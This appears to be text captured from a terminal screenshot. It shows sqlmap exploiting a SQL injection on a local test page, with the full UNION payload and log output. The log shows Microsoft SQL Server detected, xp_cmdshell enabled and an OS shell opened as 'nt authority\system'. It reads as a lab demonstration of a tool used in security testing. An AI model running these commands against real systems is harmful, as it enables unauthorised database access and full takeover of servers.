 ./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --os-shell 🔔 ⌥⌘1
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(
113)+CHAR(109)+CHAR(79)+CHAR(79)+CHAR(100)+CHAR(74)+CHAR(101)+CHAR(87)+CHAR(71)+
CHAR(84)+CHAR(106)+CHAR(122)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(82)+CHAR(78)+CHAR
(68)+CHAR(101)+CHAR(108)+CHAR(69)+CHAR(80)+CHAR(80)+CHAR(121)+CHAR(122)+CHAR(76)
+CHAR(101)+CHAR(101)+CHAR(81)+CHAR(101)+CHAR(83)+CHAR(109)+CHAR(102)+CHAR(81)+CH
AR(116)+CHAR(106)+CHAR(108)+CHAR(76)+CHAR(88)+CHAR(108)+CHAR(86)+CHAR(113)+CHAR(
107)+CHAR(113)+CHAR(122)+CHAR(113),NULL-- KMvE
---
[20:43:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[20:43:38] [INFO] testing if current user is DBA
[20:43:38] [WARNING] reflective value(s) found and filtering out
[20:43:38] [INFO] testing if xp_cmdshell extended procedure is usable
[20:43:38] [INFO] xp_cmdshell extended procedure is usable
[20:43:38] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[20:43:38] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nt authority\system'
宽字节安全
os-shell>